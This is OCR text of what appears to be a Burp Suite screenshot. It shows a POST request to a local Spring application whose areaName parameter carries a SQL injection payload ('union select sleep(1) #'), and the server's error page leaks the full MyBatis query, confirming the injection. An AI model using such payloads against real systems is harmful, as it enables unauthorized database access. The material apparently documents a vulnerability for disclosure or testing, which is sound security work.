 请求
美化 Raw Hex \n
1 POST /user/postGrant/list HTTP/1.1
2 Host: 127.0.0.1:8888
3 sec-ch-ua:
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.102
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 42
14
15 areaName=123%25'+union+select+sleep(1)+%23
123%' union select sleep(1) #
Press 'F2' for focus
响应
美化 Raw Hex 页面渲染 \n
Whitelabel Error Page
This application has no explicit mapping for /error, so
you are seeing this as a fallback.
Thu Jan 18 09:50:29 CST 2024
There was an unexpected error (type=Internal Server
Error, status=500).
### Error querying database. Cause:
com.mysql.jdbc.exceptions.jdbc4.MySQLSyntaxErrorExce
Unknown table 't1' in field list ### The error may exist in
file [D:\project\java\spring-
test\target\classes\mapper\SubsidypostMapper.xml] ###
The error may involve defaultParameterMap ### The
error occurred while setting parameters ### SQL:
SELECT t1.id, t1.subsidyPostCount,
t1.subsidyPostMoney, t1.applyTime, t1.issuerTime,
t1.stateId, t2.institutionName departmentName, t3.`name`
yearName FROM subsidypost t1 LEFT JOIN
subsidyinterval t3 ON t1.subsidyIntervalId = t3.id AND
t3.isDelete = 0 AND t3.isVisible = 1 LEFT JOIN
t_service_org t2 ON t1.sysCompanyId =
t2.sysCompanyId where 1=1 and t2.areaName like
'%123%' union select sleep(1) #%' and t1.stateId != '1'
### Cause:
com.mysql.jdbc.exceptions.jdbc4.MySQLSyntaxErrorExce
Unknown table 't1' in field list ; bad SQL grammar [];
nested exception is
com.mysql.jdbc.exceptions.jdbc4.MySQLSyntaxErrorExce
Unknown table 't1' in field list